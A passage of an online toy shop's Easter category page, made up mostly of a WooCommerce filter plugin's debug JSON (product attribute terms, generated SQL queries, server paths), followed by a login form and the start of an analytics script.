IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1085},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":374},{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":361}],"result":[]},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1161":1161,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1002) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1176,1813,1412,1163,1180,1055,1201,1160,1155,1087,1822,1179,1075,1056,1157,1057,1058,1161,1205,1156,1072,1823,1824,1214,1158,1073,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1068},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1055},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1057},{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1058},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1161},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1073},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":335},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":339},{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":319}],"result":[]},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"}]},"real_memory_usage":48349184,"script_memory_usage":45570760,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="f58622f273" /><input type="hidden" name="_wp_http_referer" value="/main-category/easter/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
